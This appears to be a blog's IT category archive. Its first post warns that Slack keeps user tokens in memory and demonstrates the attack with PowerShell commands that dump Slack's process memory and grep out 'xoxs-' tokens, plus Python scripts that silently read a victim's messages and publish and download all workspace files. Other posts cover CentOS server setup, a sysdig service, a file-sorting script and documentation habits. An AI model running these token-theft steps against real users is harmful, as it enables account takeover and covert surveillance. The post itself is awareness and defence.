Category Archives: Information Technology

Beware an Attack on Slack

Slack is continuing to grow in popularity and is being adopted into industries across the globe as a tool to collaborate and communicate. I wanted to raise awareness of Slack as an attack vector and demo one of the security issues for companies using this tool in their environment. Users do not always just run Slack at work, many use it at home, or in less secure environments. Not all users are security conscious and obtaining access to one user’s system could provide an attacker with silent visibility into your operations.

How Slack authentication works

Slack authentication is handled by tokens. Most often, these tokens are requested through the API page and are used by bots, scripts, and other applications. Slack even provides a full page on the security considerations surrounding tokens and suggestions for securing them. https://api.slack.com/docs/oauth-safety. However, when you sign into the Slack application you are also assigned a token. This becomes a security consideration because since Slack is running in the context of the user and stores tokens plaintext in memory. These user tokens remain persistent for the entire login session. Tokens ARE revoked when a user explicitly signs out of the application. However, closing the browser window does not revoke the token and few users close their messaging application. Another issue is that when signing into Slack “keep me signed in” is checked by default which helps extends the life of tokens.

Slack has instituted 2FA to help protect your account but that only protects your sign-in, once your token has been collected it can be used without any additional authentication.

Why is this a security risk and how can it be exploited?

This is not a bug or a vulnerability. This is an attack vector that needs to be considered when using Slack for confidential communications.

The main issue with Slack using and storing authentication tokens in its memory is because a user-mode application can pull that data out and use it to impersonate the user.

We are going to look at the Slack binary application on Windows as an example.

We are going to take advantage of the PowerShell function Out-Minidump developed by Matthew Graeber in order to dump the memory of the Slack Process. https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1

#Source the Minidump script
. .\Out-Minidump.ps1
#pass the slack process(es) to Minidump
Get-Process slack | Out-Minidump
#parse the memory dumps looking for the pattern “xoxs-” and return the first result
Select-String .\slack* -Pattern xoxs- -List

You will see that the prior commands return a user token with the xoxs- prefix.

This same technique can be used against Slack in the Chrome and Firefox browsers by changing the process name. Once a token has been collected it can be used to interact with Slack with all the same privileges as the user. User Tokens are not tied to devices, endpoints, or IP addresses. This means that a threat actor can monitor Slack communications from anywhere once the token has been obtained.

How can a token be used?

As an example you can use it with tools such as the python slack client https://github.com/slackhq/python-slackclient

When your token has been compromised it can be used to monitor conversations or even pull all channel history.

import time
from slackclient import SlackClient

#This script will silently monitor user communications
token = "xoxs-123456789000”
sc = SlackClient(token)
if sc.rtm_connect():
    while True:
        print sc.rtm_read()
        time.sleep(1)
else:
    print "Connection Failed, invalid token?"

The simple python script below, will list all the files associated with a site, generate a public URL for each of them, and download them. A simple way for a malicious user to quietly siphon all your data.

import time
import json
import urllib
import requests

from slackclient import SlackClient

token = "xoxs-123456789000"
sc = SlackClient(token)
fileSave = urllib.URLopener()

post_data = {}
post_data['token'] = token

if sc.rtm_connect():
    fileList = json.loads(sc.server.api_call("files.list"))['files']
    for x in fileList:
        post_data['file'] = x['id']
        #had to build this call myself because of how slackrequest.py handles the word "file" in post_data
        fileInfo = (requests.post("https://slack.com/api/files.sharedPublicURL", data=post_data)).json()['file']
        pub_secret = fileInfo['permalink_public'][-10:]
        downloadURL = fileInfo['url_private_download'] + "?pub_secret=" + pub_secret
        fileSave.retrieve(downloadURL, fileInfo['name'])
else:
    print "Connection Failed, invalid token?"

Suggestions to improve security:

If you are worried your tokens might have been compromised, you can force new ones to be generated by signing out of all your devices. Go to your account settings page and at the bottom of the page click “Sign out all other sessions”

User education is necessary to ensure that your team communication and collaboration remains secure. Do you trust that that every team member has secured their home computer? One team member with a compromised token can lead to exfiltration of your entire team’s communications and files.

  • Be conscious of what files and information you share on Slack.
  • Request that users logout when not using Slack.
  • Uncheck “Keep me signed in” by default.

Crashplan PROe on CentOS 7

SELINUX

First thing we are going to do is set selinux to allow the two ports in use by CrashPlan (4280 and 4282)

semanage port -a -t http_port_t -p tcp 4280
semanage port -a -t http_port_t -p tcp 4282

FIREWALL

Next we want to edit the rules for firewalld to allow the CrashPlan ports. To do so we create a new service for CrashPlan and add that service to the public zone.

Create a new file:
/etc/firewall/services/crashplan.xml

Add the following lines:

<?xml version="1.0" encoding="utf-8"?>
<service>
<short>CrashPlan</short>
<description>CrashPlan Service</description>
<port protocol="tcp" port="4280"/>
<port protocol="tcp" port="4282"/>
</service>

Next edit the file:
/etc/firewalld/zones/public.xml

Append the following line:
<service name="crashplan"/>

We need to restart the firewall after changing the rules.

systemctl restart firewalld

SYSTEMD

CentOS 7 has moved to systemd, so instead of using init scripts we are going to create a systemd service. This will allow us to use systemd to stop and start the CrashPlan service.

First remove the legacy scripts from init.d created during installation

rm /etc/rc3.d/S99proserver
rm /etc/init.d/proserver

Create a systemd service file:
/etc/systemd/system/proserver.service

Add the following lines:
[Unit]
Description=CrashPlanEngine
After=network.target

[Service]
Type=oneshot
RemainAfterExit=yes
ExecStart=/opt/proserver/bin/proserver start
ExecStop=/opt/proserver/bin/proserver stop

[Install]
wantedBy=multi-user.target

Enable the service to start on boot

systemctl enable proserver

Sysdig as a systemd service

Ran into an issue with a firewall on my CentOS7 system. In an attempt to diagnose the problem I wanted to gather as much info as possible.

A great tool to do so is sysdig https://github.com/draios/sysdig Sysdig can be considered the tcpdump for linux systems, providing a data capture of all low level system operations. In the past I had only run sysdig as a process, capturing events as I replicate an issue.

In this current case, my issue was occurring on reboot and was related to the firewall service. In order for sysdig to capture the event data for that slice of time, I had to enable it to run and capture at boot. To do so I created the following systemd service located in /etc/systemd/system/sysdig.service


[Unit]
Description=sysdig Service
After=network-pre.target

[Service]
Type=simple
User=root
ExecStart=/usr/bin/sysdig -w /var/log/sysdig.dump
Restart=on-abort

[Install]
WantedBy=multi-user.target

Resource: http://www.freedesktop.org/software/systemd/man/

The advantages to having a sysdig service

To troubleshoot on boot I can run:
sudo systemctl enable sysdig

After reboot I can stop sysdig and disable it from running on my next boot

systemctl stop sysdig
systemctl disable sysdig

The dump file is saved to /var/log

sysdig -r /var/log/sysdig.dump

This is just a starting point and can be taken much further; such as:

1. reading in a sysdig.conf file to allow for setting up a capture filter
2. versioning dump files
3. scheduling to prevent enormous captures on reboot

Code added to github: https://github.com/mdevans1/scripts/blob/master/sysdig.service

Dropzone Script for Quick File Organization


I am guilty of using my downloads folder for a catch all of random unorganized files. A folder cluttered up with ISOs PDFs DMGs and a multitude of others.

So wrote a quick dropzone script that will help me at least organize a folder of random files. I didn’t need it to be sophisticated, I just wanted to gather all files of a certain extension together.

It only takes one extension at a time, but in the future could be modified to take multiple, or maybe read from a config file for autosorting

BEFORE

Screen Shot 2015-02-06 at 8.13.40 AM


RUN THE SCRIPT

Screen Shot 2015-02-06 at 8.14.54 AM


AFTER

Screen Shot 2015-02-06 at 8.16.00 AM


The code is below, as well as located on my github.

# Dropzone Action Info
# Name: Cleanup
# Description: Cleanup a folder based on extension
# Handles: Files
# Events: Dragged
# Creator: Michael Evans
# URL: https://sites.udel.edu/mdevans
# Version: 1.0
# RunsSandboxed: No
# UniqueID: 55
# MinDropzoneVersion: 3.0

def dragged

require 'fileutils'

ext = $dz.inputbox("Extension", "Please enter the file extension", "Extension")
ext = ext.chomp
ext = ext.tr('.','')
count = 0
$items.each do |dirName|

if File.directory?(dirName)

newDir = ext+"s"

ext = "*."+ext

Dir.mkdir(dirName+"/"+newDir) unless File.exists?(dirName+"/"+newDir)
$dz.begin("moving files")
searchPath = dirName + '/**/'+ ext
Dir[searchPath].reject{ |f| f[dirName+'/'+newDir]}.each do |filename|
if File.file?(filename)

if (FileUtils.mv(filename, dirName+"/"+newDir) unless File.exists?(dirName+"/"+newDir+"/"+File.basename(filename)))
count+=1
end
end
end

end

end
$dz.finish("moved #{count} files")
end

Documentation – The last 10%

Documentation is often the last step in a project plan. It is also the most often to be forgotten, leaving a project 90% complete. Originally I was one who tried to build documentation using the wrong tools and strategies. I assumed that I would start with a blank document and fill it up with a brain dump of information. With careful editing this would culminate in a well written and well structured document. Project complete. It never works that way for me. In fact I have seen many others fail in frustration trying to document the exact same way. So then what happens? Everyone just stops documenting all together due to frustration.

So how can I create effective documentation? First off I needed to realize that there is no wrong way to document as long as I kept a few rules in mind:

1. Understandable

Does what I am documenting make sense? Should there be additional context to go along with it?

2. Retrievable

Am I documenting in a way that I can find it again? Am I documenting in a way that will let me share it with others?

3. Relevant

This helps to define my scope. Do not overdocument, no need to document the entire install process, that is irrelevant. The installation keys, that is relevant.


I found that running documentation is a good habit if it can be maintained. As a project builds out if I can take 20 minutes to build a quick list of relevant information. It can be on sticky notes, text document, a word document, screenshots. Really it is about capturing the information in the moment. Everyone works a little differently. Worry less about the medium and more about the content.

As the pile of diverse information grows I need to organize. I find it easier to brainstorm and framework out my documentation using a mindmap tool such as: xmind

The amount of documentation can be overwhelming, and this helps to put my thoughts in order and create manageable sections that I can fill out.


Simple mindmap example:

Screen Shot 2015-01-29 at 5.09.37 PM

Now it is time to start putting those notes, images, and code snippets in folders or piles relative to the structure. Often it turns out that there is a lot more information I can put in my documentation than I thought, if I have been doing it properly it almost ends up building itself.


Server Upgrade:

  • Hardware
    • Dell R730
    • MAC: 01-80-C2-00-00-00
    • Notes: System was purchased 10/2/2014. See purchase order: 123456
  •  Hypervisor
    • ESXi v 5.5
    • DNS name- esxi.foo.bar
    • IP – 123.123.123.123
    •  Configuration
      • Username: test
      • Password: test123
      • Note: Change the password before 12/12 rollout
  • Operating System
    • CentOS 7
    • DNS name – web.foo.bar
    • IP – 123.123.123.124
    • Configuration scripts are stored under /home/newuser/confscripts/
  • Software
    • Apache v2.4
        • Sites – mysite.foo.bar
        • Ports – 80, 8080, 443
        • httpd.conf

      Listen 80
      ServerRoot /usr/local/apache2
      DocumentRoot /usr/local/webroot
      ...

    • SSH
      • Port – 22
      • Notes: disable root login


Some useful tools for documentation. If they don’t work, try something different, the key is to find a workflow and a set of tools that works WITH you not against you. This way you can build documentation into your daily operation.

Windows Documentation Tools:

  • Notepad++ http://notepad-plus-plus.org/
    • Great notepad utility for capturing notes, code snippets, includes syntax highlighting, and tabs. Keep it open and just throw info into a new tab
  • Greenshot http://getgreenshot.org/
    • Takes the pain out of capturing screenshots. Simple printscreen button gives you the option to select a region. And you can set it up to automatically name and save the images into a folder

OS X Documentation Tools:

  • OS X built in screen capture tool
    • It just works. (Command+Shift+4)
  • Sublime Text http://www.sublimetext.com/3
    • Another great text editor, this time for the Mac. Provides a simple and easy to use interface, with A LOT of power under the hood. Extensible through packages as well

Crossplatform:

  • Google Documents/Drive
    • Work on that documentation anywhere and collaborate with others.
  • XMind https://www.xmind.net/
    • I am addicted to this tool; The free version still has a ton of features and makes organizing your thoughts and taking notes so seamless. I highly recommend giving it a try, there is no wrong way to use it.